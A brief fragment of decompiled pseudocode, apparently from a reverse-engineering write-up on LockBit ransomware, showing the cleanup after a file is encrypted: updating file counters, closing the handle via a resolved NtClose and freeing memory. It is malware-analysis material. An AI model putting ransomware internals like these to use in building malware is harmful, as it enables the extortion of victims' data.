 FINISH_ENCRYPTING:
file_done_being_processed = curr_chunk_count == 0;
LABEL_63:
if ( !file_done_being_processed )
{
_InterlockedIncrement(&COMPLETED_FILE_NUM);
_InterlockedDecrement(&ACTIVE_FILE_BEING_PROCESSED);
}
LABEL_65:
if ( lockbit_file_struct_1->file_handle )
{
file_handle_4 = lockbit_file_struct_1->file_handle;
NtClose = Resolve_NtClose();
NtClose(file_handle_4);
}
RtlFreeUnicodeString = Resolve_RtlFreeUnicodeString();
RtlFreeUnicodeString(&lockbit_file_struct_1->file_NT_path_name);
w_NtFreeVirtualMemory(lockbit_file_struct_1);
}